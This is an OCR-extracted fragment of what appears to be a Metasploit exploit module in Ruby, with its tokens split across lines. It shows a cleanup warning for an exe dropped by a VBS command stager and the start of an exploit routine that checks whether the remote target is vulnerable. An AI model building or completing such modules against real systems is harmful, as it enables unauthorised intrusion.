
# it seems we don't really have a way 
to retrieve the filenames from the VBS 
command stager,
# so we need to rely on the user to 
cleanup the files.
def
on_new_session
(
cli
)
print_warning
(
'Make sure to 
manually cleanup the exe generated by 
the exploit'
)
super
end
def
 exploit

print_status
(
"Checking if 
#{
rhost
}
is vulnerable"
)
unless
 check 
==
CheckCode
:
:
Vulnerable
unless
 datastore
[
'ForceExploit'
]